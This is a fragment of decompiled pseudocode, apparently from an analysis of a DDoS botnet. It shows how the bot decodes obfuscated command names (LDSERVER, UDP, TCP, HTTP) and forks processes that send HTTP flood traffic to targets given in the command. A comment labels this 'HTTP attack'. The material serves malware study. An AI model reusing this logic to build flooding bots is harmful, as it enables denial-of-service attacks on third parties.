 v2 = decode("~-6mvgmv"); // LDSERVER
if ( strstr(*a2, v2) && a1 == 2 )
{
memset(&ldserver, 0, 0x29uLL);
strcpy(&ldserver, a2[1]);
}
v3 = decode("1-|"); // UDP
result = strcoll(*a2, v3);
if ( (_DWORD)result )
{
v5 = decode("cD|"); // TCP
result = strcoll(*a2, v5);
if ( (_DWORD)result )
{
v6 = decode("ecc|"); // HTTP
result = strcoll(*a2, v6);
if ( !(_DWORD)result )
{
if ( a1 <= 5 )
return result;
if ( strchr(a2[1], 44LL) )
{
for ( i = strtok(a2[1], ","); i; i = strtok(0LL, ",") )
{
if ( !(unsigned int)listFork() )
{
v7 = atoi(a2[6]);
v8 = atoi(a2[5]);
v9 = a2[4];
v10 = atoi(a2[3]);
sendHTTP(a2[1], a2[2], v10, v9, v8, v7);// HTTP 攻击
exit(0);
}
}
}
else if ( !(unsigned int)listFork() )
{
v11 = atoi(a2[6]);
v12 = atoi(a2[5]);
v13 = a2[4];
v14 = atoi(a2[3]);
sendHTTP(a2[1], a2[2], v14, v13, v12, v11);
exit(0);
}
}